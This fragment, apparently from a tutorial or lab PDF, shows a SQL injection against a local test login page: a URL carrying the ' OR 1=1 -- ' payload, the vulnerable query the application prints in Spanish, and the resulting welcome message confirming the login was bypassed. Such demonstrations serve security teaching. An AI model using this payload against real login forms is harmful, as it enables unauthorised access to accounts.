 localhost:8081/login.php?username
http://localhost:8081/login.php?username='+OR+1%3D1+--+'&password=
Consulta ejecutada: SELECT * FROM users WHERE username='' OR 1=1 -- '' AND password=''
Bienvenido, ' OR 1=1 -- '